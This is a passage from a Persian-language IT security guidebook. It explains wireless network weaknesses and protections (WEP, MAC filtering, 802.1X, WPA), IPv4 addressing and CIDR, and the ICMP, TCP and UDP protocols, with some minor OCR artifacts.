متأسفانه شبكهسازي بيسيم، سابقة خوبي در زمينة امنيت ندارد. خصوصاً شبكههاي b802.11 اكثراً قابليتهاي حفاظتي بسيار محدودی ارائه میکنند. هرچند یک پروتکل به نام *پروتکل معادل شبکههای سیمی* (WEP<sup>) ۲۶۸</sup> برای رمزگذاری سطح اتصال هماكنون کاربرد گستردهاي دارد، اما نشان داده شده كه اين پروتكل حاوي يك نقص اساسي است و مهاجمان با سختافزار نسبتاً سادهاي (يك رايانة كيفي و يك كارت شبكة بيسيم) ميتوانند به اندازهاي داده بدست آورند كه بتوانند كليد رمزگذاري را كشف و تمام دادهها را آشكار سازند. پراستفادهترين روشهاي كنترل دسترسي مثل غربالسازي MAC) دادن اجازة ورود و اتصال تنها به مشتريان بيسيمي كه آدرسهاي سختافزاري شناختهشده دارند) نيز ضعيف هستند، چراكه MAC به سادگي قابل تشخيص و تغيير است. اگرچه فعال كردن همة اين امكانات امنيتي - و همچنين تغيير مقدار پيشفرض SSIDها و خاموش كردن پخش عمومي SSID - مي تواند به برقراري سطح بالاتري از امنيت كمك كند، اما استفاده از همة آنها درکنار هم نيز منجر به ايجاد يك شبكة بيسيم ايمن نميشود.

در شبكههاي قديميترِ 802.11b، محرمانگي تنها با الزام سرويس گيرندهها به استفاده از رمزنگاري انتها به انتها براي اتصالات (مثل سيستمهاي VPN يا SSH (بدست ميآيد و كنترل دسترسي نيز ميتواند با استفاده از روش portal captive مديريت شود. در اين سيستم يك ديوارة آتش (كه بطور ايدهآل در همة نقاط دسترسي عمل ميكند)، تمام ترافيك تصديقهويتنشده را مسدود ميكند، بجز ترافيكي كه به برنامة portal ميرود، و اين برنامه مسئوليت تصديق هويت ايمن كاربران و اطلاع به ديوارة آتش براي دادن اجازة عبور به بستههاي ماشين تأييدشده در يك بازة زماني محدود را برعهده دارد.

يك روش امنتر در استاندارد x802.1 IEEE عنوان شده است. وسايل بيسيمي كه از اين استاندارد پيروي ميكنند پروتكل *تصديق هويت توسعهيذي*ر (EAP)<sup>٢۶۹</sup> را براي تبادل دادههاي تصديقهويتشده مورد استفاده قرار مي دهند. سرويس *گ*يرندههاي بيسيم در حالت تصديق هويتنشده شروع به كار ميكنند و در اينحالت تنها ميتوانند بستههاي EAP اوليه را ارسال نمايند. نقطة دسترسي با يك درخواست براي هويت سرويسگيرنده به آن بستة EAP اوليه پاسخ ميدهد، و سرويسگيرنده نيز اينبار هويت خود را ارسال مينمايد. اين مكالمه روي يك كانال امن صورت ميپذيرد كه معمولاً با استفاده از نوعي TLS پيادهسازي ميشود. نقطة

*<sup>265</sup> Probe* 

<sup>۲۶۶</sup> ساير وسايل بيسيم مانند تلفنهاي همراه <sup>و</sup> *PDA*ها از شبكههاي تلفن همراه *GSM* استفاده ميكننـد. بـسياري از مـشكلات *802.11* گريبـانگير شـبكههـاي *GSM* نيز هستند. براي اطلاعات بيشتر به كتاب زير مراجعه كنيد: "مديريت مخاطرات سيار: امور مالي الكترونيكي در محيطهـاي بـيسـيم" سـال ،۲۰۰۲ نوشـتة *www.worldbank1.org/finance* :جهاني بانك براي *Tom Kellermann*

*<sup>267</sup> Wireless Access Points 268 Wired Equivalent Protocol* 

*<sup>269</sup> Extensible Authentication Protocol* 

 $-15.9$ 

دسترسي هويت را تصديق ميكند و حالت سرويسگيرنده را به "تصديقشده" تغيير ميدهد، يك كليد WEP اوليه براي استفاده در رمزگذاري دادههاي بيسيم ميفرستد، و در طول اتصال نيز ميتواند اين كليد را تغيير دهد. با تغيير دادن هر از چندگاه كليدها، از بروز حملاتي كه بر گرفتن تعداد زيادي بسته با كليد يكسان WEP تكيه دارد جلوگيري ميشود.

د*سترسي حفاظتشدهٔ Wi-Fi* استاندارد باستاندارد جديدتري است که يک سيستم رمزگذاري بهتر از WEP و نيز قابليت تصديق هويت از طريق x802.1 و يا با استفاده از يك كليد مشترك ارائه ميدهد. اين حالت در اصل براي كاربران خانگي و ادارات كوچكي است كه قادر نيستند سرويسدهندههاي RADIUS مخصوص خود را براي انجام عمليات تصديق هويت x802.1 مستقر كنند. مشابه شبكههاي سيمي، شبكههاي بيسيم نيز ميتوانند از پيكربندي صحيح صافيهاي بستهاي در نقاط دسترسي، موقعيت مناسب نقاط دسترسي در هندسة شبكه (كه در بهترين حالت در خارج از ديوارة آتش داخلي هستند)، و ساير روشهاي مشابه براي مستحكمتر كردن امنيت شبكه برخوردار باشند. راهاندازي يك سيستم مهاجمياب شبكه روي شبكة بيسيم نيز يك اقدام مفيد است.

در پايان توجه داشته باشيد كه شبكههاى بىسيم همواره در معرض *پارازيت* ``` قرار دارند. بعنوان مثال يک اجاق مايكروويو كه در ديوارة آن يك شكاف وجود دارد ميتواند عمليات يك شبكة بيسيم مبتني بر فناوري Fi-Wi) 802.11 (را مختل سازد، چراكه سيستمهاي مايكروويو و Fi-Wi هردو از بخش يكساني از طيف GHz 2.4 استفاده ميكنند. البته پارازيت منجر به افشاي اطلاعات نميشود، ولي به هرحال ميتواند شبكة بيسيم را در عمل غيرقابل استفاده سازد.

دو كتاب مفيد براي راهاندازي شبكههاي بيسيم ايمن عبارتند از "امنيت 802.11" و "امنيت RADIUS"، كه هر دو توسط انتشارات اوريلي و همكاران به چاپ رسيدهاند.

## **TCP/IP شبكههاي**

پروتكل اينترنت (IP (به مثابه چسبي است كه شبكههاي رايانهاي نوين را به هم متصل نگه ميدارد. IP روش انتقال پيامها از رايانهاي به رايانة ديگر را مشخص ميسازد و در حقيقت يك "زبان مشترك" را تعريف ميكند كه تمامي رايانهها در اينترنت براي صحبت كردن از آن استفاده ميكنند.

نگارش چهارم پروتكل اينترنت، 4IPv، كه از سال ١٩٨٢ در اينترنت استفاده ميشود، امروز در تمام جهان مورد استفاده قرار دارد و به احتمال زياد سالهاي زيادي پس از اين نيز همچنان مورد استفاده خواهد بود. 5IPv يك پروتكل آزمايشي بود كه هرگز كاربرد وسيع پيدا نكرد، و 6IPv جديدترين نگارش پروتكل اينترنت است. اين پروتكل از مزايايي چون فضاي آدرسدهيِ بسيار وسيع و قابليت ذاتي رمزگذاري برخوردار است. از سال ٢٠٠٣ پروتکل 6IPv بطور آزمايشي مورد استفاده زياد قرار گرفت و بتدريج نيز كاربرد آن گستردهتر ميشود.

دادهها در اينترنت بصورت بلوكهايي از كاراكترها به نام datagram و يا به زبان عاميانهتر "بسته" ارسال ميشوند. هر بسته يك بلوك داده متشكل از چند بايت دارد كه به آن "سرآيند" ميگويند و فرستنده و مقصد نهايي بسته را مشخص ميسازد. بدنبال سرآيند معمولاً يك بلوك بزرگتر از بايتها قرار ميگيرد كه "محتوا"ي بسته نام دارد. پس از آنكه بستهها به مقصد خود ميرسند، غالباً در يک رشته از دادهها بصورت پشتسرهم *گردهمآوري مجدد <sup>٢٧٢</sup> مي*شوند؛ و البته اين فرآيند قطعهقطعه شدن و گردهمآوري مجدد داده با استفاده از بستهها معمولاً از ديد كاربر پنهان است. از آنجا كه معمولاً از يك سيستم تا سيستم ديگر مسيرهاي متفاوت زيادي وجود دارد، هر بسته ممكن است از مبداء تا مقصد مسير متفاوتي را طي كند.

- *270 Wi-Fi Protected Access*
- *271 Jamming*
- *272 Reassemble*

خود بستههاي IP هم ميتوانند در بستههاي ديگر مربوط به ساير پروتكلهاي شبكه قرار بگيرند. بعنوان مثال بسياري از شبكههاي IP كه امروزه با خطوط مستقيم استيجاري ساخته ميشوند در حقيقت بستههاي IP را بصورت جاسازيشده در شبكههاي Frame Relay يا ح*الت انتقال ناهمگام* (ATM) ارسال مي كنند.

### **آدرسدهي IP**

به تمام واسطهاي رايانههايي كه در شبكههاي 4IPv قرار دارند يك آدرس ٣٢ بيتي يكتا نسبت داده ميشود. اين آدرسها معمولاً بصورت ٤ عدد ٨ بيتي كه octet نام دارند بيان ميشوند. يك نمونة آدرس، 18.70.0.224 است. يك رايانه ميتواند چندين واسط شبكهاي داشته باشد كه هر كدام آدرس مخصوص به خود را دارند، و ممكن است هريك روي يك شبكة محلي متفاوت از ديگري باشند.

از لحاظ نظري، با استفاده از يک آدرس ٣٢ بيتي در آن واحد اجازة اتصال حداكثر ٤،٢٩٢،٩٣٧ = ٣٢٣ رايانه ١٫ به ابنترنت میدهد؛ اما در عمل تعداد كل رايانههايی كه میتوانند به اينترنت متصل شوند بسيار بيش از ٢<sup>٣٢</sup> است، چراكه با استفاده از فناوريهايي چون proxyها و NAT تعداد زيادي رايانه ميتوانند از يك آدرس IP مشترك استفاده كنند. اين رايانههاي چندگانه كه پشت يك آدرس IP واحد قرار ميگيرند ميتوانند بگونهاي پيكربندي شوند كه سياستهاي مختلف نحوة اتصال رايانهها به يكديگر از جمله مسدود كردن هرگونه دسترسي، برقراري دسترسي محدود، و يا برقراري دسترسي نامحدود را در يك يا هر دو جهت ارتباط پيادهسازي و تضمين كنند.

#### **شبكههاي IP**

اينترنت، شبكهاي از شبكهها است. هرچند مردم زيادي فكر مي كنند اين شبكهها همگي به بزرگي شبكهٔ شركتهاي بزرگي همچون T&AT، WorldCom و Sprint هستند، اما بيشتر شبكههايي كه اينترنت را بوجود آوردهاند در حقيقت شبكههاي محلي هستند، مثل شبكة درون ساختمان اداري يك سازمان و يا شبكة يك آزمايشگاه كوچك تحقيقاتي. به هريك از اين شبكههاي كوچك شمارة شبكة مخصوصي نسبت داده شده است.

به دو طريق ميتوان به شمارة شبكه نگاه كرد. شماره شبكههاي "كلاسيك" با چند بيت پيشوند در آدرس هر ميزبان در شبكه مشخص ميشدند. اين روش فضاي آدرسدهي را به مجموعههاي خوشتعريفي از شبكهها در اندازههاي متفاوت تقسيم ميكرد. در روش آدرسدهي كلاسيك، ٥ نوع اصلي آدرس IP وجود دارد؛ چند بيت اول آدرس (بيتهاي با ارزش بيشتر) كلاس يا دستهبندي شبكهاي را كه آدرس به آن تعلق دارد تعريف ميكنند، و مابقي بيتها به دو قسمت "شبكه" و "ميزبان" تقسيم ميشوند:

#### آدرسهاي كلاس *A*

ميزبانهاي شبكههاي كلاس A داراي آدرسهايي با قالب c.b.a.N هستند كه در آن N شمارة شبكه و c.b.a شمارة ميزبان است. در اين دسته از شبكهها، با ارزشترين بيت N) بيت سمت چپ) بايد صفر باشد. شبكههاي كلاس A زيادي وجود ندارد، چون اين شبكهها باعث هدر رفتن فضاي آدرسدهي ميشوند. در حقيقت ميتوان گفت تا زمانيكه كسي ١٦،٧٧٧،٢١٦ ميزبان نداشته باشد، به یک شبکه کلاس A نیاز ندارد! اما به هر ترتیب بسیاری از پیشگامان اینترنت مانند MIT و <sup>۲۷۴</sup>*BBN* شبکههایی از کلاس A دارند. مسلماً اين شركتها تمام رايانههاي خود را در يك شبكة فيزيكي واحد قرار نميدهند و در عوض شبكه داخلي خود را عملاً به شبكههاي كلاس B يا كلاس C تقسيم ميكنند. به اين عمل *زيرشبكهسازي<sup>710</sup> مي گ*ويند.

**پنجم بخش**

*273 Asynchronous Transfer Mode* 

*<sup>274</sup> Bolt Beranek and Newman* 

*<sup>275</sup> Subnetting* 

آدرسهاي كلاس *B*

آدرسهاي كلاس *C*

آدرسهاي كلاس *D*

ميزبانهاي شبكههاي كلاس B داراي آدرسهايي با قالب b.a.M.N هستند كه در آن M.N شمارة شبكه و b.a شمارة ميزبان است. در اين شبكهها با ارزشترين دو بيت N بايد 10 باشند. شبكههاي كلاس B معمولاً در دانشگاهها و سازمانهاي بزرگ تجاري وجود دارند.

ميزبانهاي شبكههاي كلاس C داراي آدرسهايي با قالب a.O.M.N هستند، كه در آن O.M.N شمارة شبكه و a شمارة ميزبان است. در اين شبكهها با ارزشترين سه بيت N بايد 110 باشد. اين شبكهها ميتوانند حداكثر ٢٥٤ ميزبان را تحت پوشش قرار دهند.<sup>۲۷۶</sup> بیشتر سازمانها یک یا چند شبکهٔ کلاس C دارند.

ميزبانهاي شبكههاي كلاس D داراي آدرسهايي با قالب a.O.M.N هستند، اما در آنها با ارزشترين چهار بيت N بايد 1110 باشد. اين آدرسها در حقيقت متعلق به شبكهها نيستند، بلكه مربوط به گروههاي multicast ميباشند. اين گروهها مجموعههايي از ميزبانها هستند كه براي دريافت پخشهاي عمومي از يك آدرس مشترك انتظار ميكشند.

آدرسهاي كلاس *E* ميزبانهاي شبكههاي كلاس E داراي آدرسهايي با قالب P.O.M.N هستند و در آنها با ارزشترين چهار بيت N بايد 1111 باشد. اين آدرسها درحال حاضر براي كاربردهاي آزمايشي ذخيره شدهاند.

بسياري از اين كلاسهاي شبكه، حفرههاي بزرگي - مجموعهاي از آدرسها كه هيچگاه استفاده نميشدند - داشتند. با افزايش ناگهاني تعداد پايگاههاي اينترنتي، يك تعبير نسبتاً متفاوت از آدرسهاي شبكه پيشنهاد شد كه در نسبت دادن آدرسها اجازة كوچكيِ بيشتر و درنتيجه هدر رفتن كمتر آدرسها را مىداد. اين روش، *مسيريابى بدون طبقهبندى ميان دامنهها* (CIDR)<sup>، ن</sup>ام دارد.

همانطور كه از اين نام برميآيد، در اين روش چيزي به نام كلاس آدرس وجود ندارد و بجاي آن شمارة شبكهها بوسيلة باارزشترين k بيت هر آدرس تعريف ميشود، و مابقي بيتها بعنوان قسمتي از آدرس كه معرف شمارة ميزبان است بكار ميروند. بنابراين ميتوان به يك ارائهدهندة سرويس، محدودهاي از آدرسها داد كه ١٤ بيت اول آنها يك مقدار ثابت (آدرس شبكه)، و ١٨ بيت باقيمانده نمايانگر مقادير موجود براي انتساب به ميزبانها باشند. اين روش ارائهدهندة سرويس را قادر ميكند كه بتواند ٢١٨ آدرس متمايز به مشتريان خود تخصيص دهد.

شبكههاي CIDR معمولاً با بيان کوچکترين آدرس IP محدوده، يك علامت مميز، و سپس اندازة قسمت شبكه بر حسب بيت به نمايش در ميآيند. مثلاً شبكة 128.200.0.0/14 نمايانگر تمام آدرسهاي IP از 128.200.0.0 تا 128.203.255.255 است. يک روش ديگر براي نمايش اين شبکه بيان کوچکترين آدرس IP محدوده، يک علامت مميز، و سپس metmask" مي باشد. بعنوان نمونه شبكهاي كه در مثال قبل آمد در اين روش بصورت 128.200.0.0/255.252.0.0 بيان ميشود.

روش CIDR با قالب آدرسدهي كلاسيك سازگار است: قسمت شبكة آدرسهاي كلاس A از ٨ بيت تشكيل شده (مثلاً 10.0.0.0/8)، كلاس B از ١٦ بيت (مثلاً 192.168.0.0/16) و مابقي كلاسهاي آدرس نيز به همين منوال.



<sup>۲۷۶</sup> اشكالات <sup>و</sup> ناسازگاريهاي موجود ميان پيادهسازيهاي مختلف *IP*، جلوي استفاده از <sup>۰</sup> يا <sup>۲۵۵</sup> بعنوان يك آدرس *IP* معتبر را گرفته است. *277 Classless Inter-Domain Routing* 

<sup>۲۷۸</sup> يك شماره مشابه يك آدرس *IP* كه در آن *k* بيت با ارزش بيشتر كه نمايانگر شمارة شبكه هستند مقدار <sup>۱</sup> <sup>و</sup> مابقي بيتها مقدار <sup>۰</sup> دارند.

#### **بستهها و پروتكلها**

امروزه چهار نوع اصلي از بستههاي IP وجود دارد كه روي اينترنت ارسال و توسط ميزبانهاي معمولي ديده ميشوند كه هر نوع بسته مربوط به پروتكل خاصي است. (ممكن است انواع ديگر بستهها توسط مسيريابهاي روي شاهراههاي اصلي اينترنت و يا VPNها بكار روند.)

#### *ICMP*

ير*وتكل بيام كنترلي اينترنت* ™. اين پروتكل براي اعمال سطح پايين پروتكل IP – مثلاً تبادل اطلاعات ترافيك و مسيريابي – بكار ميرود و زيرنوعهاي زيادي نيز دارد.

#### *TCP*

يرو*تكل كنترل انتقال ``*'. اين پروتكل براي ايجاد يك اتصال دوطرفة جرياني ميان دو رايانه كاربرد دارد. اين پروتكل از برقراري اتصال استفاده میکند و برای تضمین انتقال قابل اطمینان اطلاعات، قابلیتهای *اتمام وقت*ن<sup>۲۸۲</sup> و *انتقال مجدد*۳۸۲ را نیز در بر ميگيرد.

#### *UDP*

ير*وتكل datagram كاربر* <sup>۲۸۳</sup>. اين پروتكل براي فرستادن بستهها از يك ميزبان به ميزبان ديگر بكار مي<sub>،</sub>رود. اين پروتكل *بدون اتصال <sup>٢٨٩</sup> است. اين* پروتكل از لحاظ نظرى قابل اطمينان محسوب نمىشود و براى اطمينان از انتقال پيام مكانيزم خاصى ندارد، اما در شرايط معمولي اكثر بستهها به مقصد ميرسند.

#### *IGMP*

*يروتكل مديريت گروه اينترنت* <sup>Ms</sup>. اين پروتكل در كنترل multicast كاربرد دارد، كه فرستادن تعمدي يك بسته به بيش از يك ميزبان است. Multicast پايه و اساس شاهراههاي چندرسانهاي اينترنت - MBONE - ميباشد.

#### **ICMP**

پروتكل پيام كنترلي اينترنت. اين پروتكل در تبادل پيامها ميان دروازهها و ميزبانها براي اعمال سطح پايين اينترنت كاربرد دارد. بعنوان مثال دستورالعمل ping از بستههای *پژواک ۱*۸<sup>۶ I</sup>CMP برای بررسی اتصال شبکه استفاده میکند. واکنش به یک بستهٔ پژواك معمولاً يك پاسخ پژواك ICMP است و يا يك پيام ICMP مبتني بر غيرقابل دسترسي بودن مقصد.

علاوه بر اطلاعات درون سرآيند IP) آدرسهاي مبدأ و مقصد بسته)، هر بستة ICMP يك سرآيند ICMP نيز دارد كه يك مقدار ٨ بيتي مشخص كنندهٔ نوع بسته مي باشد. برخي از انواع بستههاي ICMP ديگر در اينترنت استفاده نمي شوند، و بسياري از آنها همچنان در پيادهسازيهاي مختلف IP/TCP بكار ميروند. اين مسئله گاهي باعث بروز مشكلات امنيتي نيز شده است. اگر بخواهيم دقيقتر بگوييم، بستههاي نوع ٣ (اعلام غيرقابل دسترسي بودن مقصد)، نوع ٤ (غيرفعال كردن مبدأ)، و نوع ٥ (هدايت مجدد) مخاطرات امنيتي به همراه دارند، چون مهاجمي كه بتواند از اين انواع بستههاي ICMP بفرستد ميتواند ترافيك شبكه را به مقصد دلخواه خود هدايت كند و يا آغازگر حملات تخريب سرويس باشد. هرچند انواع ديگر بستهها مخاطرات مستقيم چنداني به همراه ندارند، اما نگارشهاي متفاوت سيستمعاملهاي مختلف معمولاً به آنها پاسخهاي يكساني نميدهند و مهاجمان ميتوانند از الگوي پاسخها براي يافتن نوع

- *284 Connectionless*
- *285 Internet Group Management Protocol*
- *286 Echo*



*<sup>279</sup> Internet Control Message Protocol* 

*<sup>280</sup> Transmission Control Protocol* 

*<sup>281</sup> Timeout* 

*<sup>282</sup> Retransmission 283 User Datagram Protocol*
## ٣٩٦ **راهنماي امنيت فناوري اطلاعات**

سيستمعامل استفاده كنند و پس از آن از اشكالات شناختهشدة آنها بهرهبرداري نمايند. اگر از ديوارة آتش استفاده ميكنيد بايد بيشتر انواع بستههاي ICMP را مسدود كنيد و يا تحت نظارت قرار دهيد. معمولاً ميتوانيد بدون بوجود آمدن هيچ مشكل جانبي، مسير بستههاي ورودي ICMP از انواع ۵، ۱۳ (درخواس*ت مهر زمان <sup>٢٨٧</sup>)*، ۱۴ (پاسخ مهر زمان)، ۱۷ (درخواست address mask)، و ۱۸ (پاسخ address mask)، و نيز بستههاي خروجي ICMP از انواع ۵، ١١ (اتمام وقت)، ١٢ (مشكل آرگومان)، ١٣، ١٣، ١٧، و ١٨ را ببنديد.

## **TCP**

TCP يك جريان انتقال قابل اطمينان، با حفظ ترتيب و دوطرفه ميان دو برنامه كه روي يك رايانة واحد يا دو رايانة مختلف به اجرا در آمدهاند ايجاد ميكند. "قابل اطمينان" به اين معنا است كه تضمين ميشود هر بايت فرستادهشده حتماً به مقصد خود ميرسد (و درصورت عدم موفقيت نيز حتماً شما از آن مطلع ميشويد)، و نيز اينكه بايتها در مقصد به همان ترتيبي دريافت ميگردند كه فرستاده شدهاند. واضح است كه اگر ارتباط بصورت فيزيكي قطع شود، بايتهاي منتقلنشده به مقصد نخواهند رسيد، مگر آنكه يك مسير جايگزين براي آن مقصد پيدا شود. در چنين حالتي، پيادهسازي انجامشده از TCP بايد به پردازة فرستنده يا گيرنده يك پيغام خطا دهد، نه اينكه وانمود كند كه ارتباط هنوز از كارايي برخوردار است.

هر اتصال TCP در هريك از دو سر خود به يك پورت متصل ميشود و پورتها با شمارههاي ١٦ بيتي مشخص ميشوند. در بيشتر پيادهسازيهاي پروتكل TCP، سرويسدهنده براي هريك از خدمات خود از همان شمارة پورتي استفاده ميكند كه به آن سرويس نسبت داده شده، و شمارة پورت سرويسگيرنده نيز براي هريك از اتصالات بصورت تصادفي معين ميشود. بعضي شماره پورتهاي معروف عبارتند از پورت ٨٠ براي سرويسدهندههاي HTTP و پورت ٢٥ براي سرويسدهندههاي SMTP.

در روي سيم، بستههاي TCP همان بستههاي IP هستند كه يك سرآيند TCP به آنها اضافه شده است. اين سرآيند شامل چند اطلاعات ديگر نيز هست، از جمله:

- شماره پورت TCP مبدأ بسته،
- شماره پورت TCP مقصد بسته،
- اطلاعات رديف، بطوريكه گيرنده بتواند محتويات بسته را در موقعيت درست خود در رشتة TCP قرار دهد،
- اطلاعات كنترل جريان، كه به گيرنده اطلاع مىدهد فرستندهٔ بسته چند بايت ديگر مىتواند دريافت كند،™ و
	- TCP. <sup>٢٨٩</sup> سرجمع

در هر لحظه، هر اتصال 4IPv از نوع TCP روي اينترنت را ميتوان با دو عدد ٣٢ بيتي و دو عدد ١٦ بيتي مشخص كرد:

- آدرس ميزبان ايجادكنندة اتصال (از سرآيند IP(؛
- شماره پورت ايجادكنندة اتصال (از سرآيند TCP(؛
	- آدرس ميزبان مقصد اتصال (از سرآيند IP(؛ و
	- شماره پورت مقصد اتصال (از سرآيند TCP(.

پروتكل TCP از دو بيت بخصوص در سرآيد بسته به نامهاي SYN و ACK بمنظور ارسال درخواست براي ايجاد اتصالهاي جديد استفاده ميكند. براي بازكردن يك اتصال TCP، ميزبان درخواستكننده يك بسته به ميزبان گيرندة درخواست ميفرستد كه در آن بيت SYN مقدار ١ و بيت ACK مقدار ٠ را دارد. پس از آن ميزبان گيرندة درخواست با پس فرستادن يك بسته كه در آن هر دو بيت SYN و ACK مقدار ١ دارند اين درخواست را تأييد ميكند؛ و در پايان نيز ميزبان اول يك بستة سوم ميفرستد كه در آن

*287 Timestamp* 

بيت ACK مقدار ١ ولي بيت SYN مقدار ٠ دارد. به اين روند، دست دادن سهمرحلهاي *TCP* ميگويند. با جستجو بدنبال <sup>٢٩٠</sup> بستههايي كه در سرآيند آنها بيت SYN مقدار دارد ولي ACK مقدار ندارد ميتوان بستههاي مربوط به درخواست اتصال جديد را از بستههايي كه در پاسخ به اتصالات از قبل ايجادشده فرستاده ميشوند تشخيص داد. اين تفاوت هنگام ساختن ديوارههاي آتش غربال كنندة بستهها بكار مي آيد.

TCP در بيشتر خدمات اينترنتي كه نياز به انتقال پايدار و همگام يك جريان داده در يك يا دو جهت دارند بكار ميرود. بعنوان مثال TCP در پروتكل HTTP، خدمات پايانة راه دور، انتقال فايل، پست الكترونيكي، و همچنين براي فرستادن دستورات به نمايشگرهايي كه از سيستم Windows-X استفاده ميكنند كاربرد دارد. در جدول -٥الف پورتهاي منتسب به تعدادي از خدمات معمول TCP آمده است. در بيشتر اين خدمات، مشكلات امنيتي بزرگ و ضعفهاي قابل بهرهبرداري كشف شده، كه در مقابل هريك ذكر شده است.

دستهبندي نگرانيهاي امنيتي خدمات TCP بعبارت زير است:

الف. ميتوان سرويس را از راه دور مورد سوء استفاده قرار داد و حملة تخريب سرويس را آغاز کرد؛

- ب. پروتكل نياز دارد كه رمز عبور بصورت متنساده و بدون هيچگونه رمزگذاري در اينترنت منتقل شود (تحت 4IPv(؛
- ج. پيكربندي نادرست سرويسدهندههاي SMTP، قطعهبرنامههاي CGI، و proxyها، يكي از عوامل اصلي پخش مجدد emailهاي ناخواسته در اينترنت هستند؛ و
- د. سرويس معمولاً بگونهاي پيكربندي شده كه براي تصديق هويت از آدرسهاي IP استفاده كند، و اين مسئله در معرض تهديد گمراهسازي و ساير انواع مشابه حملات ميباشد.





## **جدول -٥الف. برخي از خدمات و پورتهاي معمول TCP**

### **UDP**

UDP سيستمي ساده و غيرقابل اطمينان براي ارسال داده ميان دو يا چند برنامه روي يك يا چند رايانة مشابه يا متفاوت ارائه ميدهد. "غيرقابل اطمينان" به اين معني است كه سيستمعامل تضمين نميكند هر بستة ارسالشده حتماً در مقصد تحويل داده شود، و يا بستهها به همان ترتيبي كه ارسال ميشوند به مقصد برسند؛ اما به هر حال UDP بهترين تلاش خود را براي رساندن بستهها به مقصد بعمل ميآورد. معمولاً روي يك شبكة محلي يا يك مسير خلوت، UDP نزديك به %١٠٠ بستهها را به مقصد م<sub>عا</sub>رساند. مزيت UDP، *سربار* ب<sup>۲۹۱</sup> كمتر آن نسبت به TCP است – اين سربار كمتر به خدمات مبتني بر UDP اجازه م<sub>ع</sub>دهد كه

U-158



بتوانند تا ١٠ برابر TCP در ارسال اطلاعات بهرهوري داشته باشند. UDP در درجة اول در سيستم اطلاعات شبكة SUN) NIS (و سيستم فايل شبكه (NFS (براي بدست آوردن نام ميزبانها و نيز انتقال اطلاعات مسيريابي بكار ميرود. همچنين از UDP در خدماتي كه از نرسيدن هر از چندگاه يك بسته تأثير منفي چنداني نميپذيرند - مثلاً به اين دليل كه در مدت زمان كوتاهي يك بستة مرتبط ديگر با اطلاعات مشابه دريافت ميكنند و يا اينكه آن اطلاعات از اهميت چنداني برخوردار نيست - نيز كاربرد دارد.

همانند TCP، بستههاي UDP نيز از يك پورت در ميزبان فرستنده به يك پورت در ميزبان گيرنده ارسال ميشوند. هر بستة UDP همچنين محتوي دادههاي كاربر نيز هست. اگر برنامهاي روي آن پورت خاص به انتظار ايستاده و آمادة دريافت بسته باشد، بسته دريافت خواهد شد. اگر برنامهاي روي آن پورت منتظر بسته نباشد، به بسته توجهي نميشود و ميزبان گيرندة پيام يك پيغام خطاي ICMP ميفرستد. چنانچه يك برنامه روي آن پورت منتظر دريافت پيام باشد ولي آمادگي دريافت آنرا نداشته باشد، بسته ميتواند در يك صف در نوبت دريافتشدن باقي بماند تا نهايتاً دريافت شود و يا از دست برود.

برخلاف بستههاي TCP، يك بستة UDP ميتواند روي شبکههاي عامگستر پخش عمومي شود، به اين معني كه ميتواند به يك پورت خاص روي همة ميزبانهايي كه روي شبكة محلي يكساني قرار دارند ارسال گردد. بستههاي عامگستر هر از چندگاه براي خدماتي مثل اعلام ساعت روز بكار ميروند.

